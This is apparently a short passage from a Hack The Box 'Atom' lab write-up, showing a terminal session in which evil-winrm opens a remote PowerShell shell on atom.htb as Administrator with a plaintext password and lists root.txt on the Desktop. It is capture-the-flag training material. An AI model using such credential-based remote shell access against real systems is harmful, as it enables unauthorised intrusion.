 ┌──(small㉿bakamitai)-[~]
└─$ evil-winrm -i atom.htb -u Administrator -p kidvscat_admin_@123
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---          7/9/2021   6:32 AM             34 root.txt